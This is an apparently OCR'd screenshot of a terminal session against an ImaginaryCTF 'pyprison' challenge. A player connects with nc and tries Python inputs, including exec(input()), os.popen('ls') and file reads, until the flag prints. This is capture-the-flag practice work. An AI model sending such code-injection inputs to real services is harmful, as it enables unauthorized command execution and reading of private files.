 kali@kali: ~
File Actions Edit View Help
help> ^C
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> int(a)
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> open(input())
flag
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
print('hello')
hello
>>> exec(input())
with open('flag', 'r') as f: print(f.read())
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
import os \n os.popen('ls').read()
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
import os\nos.popen('ls').read()
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
os.listdir()
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
with open('flag.txt', 'r') as f: print(f.readline())
ictf{pyprison_more_like_python_as_a_service_12b19a09}
>>> ^C
┌──(kali㉿kali)-[~]
└─$